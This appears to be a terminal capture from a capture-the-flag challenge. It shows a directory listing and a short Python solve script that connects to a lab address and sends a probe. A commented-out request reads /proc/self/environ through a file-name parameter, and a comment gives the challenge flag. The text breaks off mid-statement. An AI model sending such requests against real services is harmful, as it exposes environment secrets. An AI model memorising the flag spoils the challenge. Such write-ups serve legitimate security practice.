 # ls
app.py
requirements.txt
shell.py
solve.py
templates
# cat solve.py
from socket import *
try:
    tcpSerSock = socket(AF_INET, SOCK_STREAM)
    tcpSerSock.connect(('172.25.0.2', 21587))
    tcpSerSock.send(b'*ctf')
    #tcpSerSock.send(b'GET /file?name=%2Fproc%2Fself%2Fenviron HTTP/1.1\r\n\r\n')
    print(tcpSerSock.recv(1280))
    #b'*ctf{ohhh_just_other_web_s111de_channel}\n'
except Exception as e: